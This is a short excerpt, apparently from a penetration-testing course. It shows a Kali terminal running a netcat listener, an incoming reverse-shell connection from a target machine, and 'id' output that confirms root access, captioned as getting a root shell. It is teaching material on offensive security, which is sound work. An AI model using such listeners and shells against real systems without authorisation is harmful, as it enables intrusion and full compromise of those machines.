 kali@kali:~$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.118.2] from (UNKNOWN) [192.168.50.214] 57698
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
Listing 38 - Getting a root shell from our target